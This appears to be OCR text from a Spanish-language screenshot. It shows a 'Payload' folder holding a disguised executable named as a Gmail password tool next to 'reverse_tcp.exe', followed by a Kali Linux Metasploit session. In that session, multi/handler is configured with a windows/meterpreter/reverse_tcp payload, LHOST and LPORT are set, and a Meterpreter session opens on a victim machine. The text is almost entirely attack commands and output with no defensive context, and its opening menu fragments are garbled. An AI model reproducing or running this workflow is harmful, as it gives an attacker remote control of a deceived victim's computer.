 er a
Eliminar
ar a
Cambiar nombre
Organizar
Nueva
carpeta
Nuevo
Propiedades
Abrir
Seleccionar todo
No seleccionar ninguno
Invertir selección
Seleccionar
Escritorio > ShareVM > Payload
Buscar en Payload
Generador.exe
Generador.rar
pass_gmail.ico
pass_gmail.jpg
reverse_tcp.exe
Terminal nro. 1
12:07 AM
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
root@kali:~# msfconsole
METASPLOIT by Rapid7
EXPLOIT
[msf >]
RECON
PAYLOAD
LOOT
=[ metasploit v5.0.95-dev ]
+ -- --=[ 2038 exploits - 1103 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Metasploit can be configured at startup, see msfconsole --help to learn more
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.0.4
LHOST => 192.168.0.4
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.4:4444
[*] Sending stage (176195 bytes) to 192.168.0.8
[*] Meterpreter session 1 opened (192.168.0.4:4444 -> 192.168.0.8:56502) at 2021-01-20 00:07:07 -0500
meterpreter >